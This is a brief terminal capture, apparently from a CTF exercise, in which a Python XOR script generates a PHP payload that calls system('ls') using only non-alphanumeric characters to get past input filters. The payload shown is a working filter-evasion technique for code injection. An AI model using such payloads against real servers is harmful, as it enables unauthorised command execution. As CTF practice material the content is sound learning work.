 dotast@DESKTOP-KL0UK08 /mnt/e/ctf_code/无字母数字bypass
python3 异或.py
[+] your function: system
[+] your command: ls
[*] result:
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b")
[+] your function: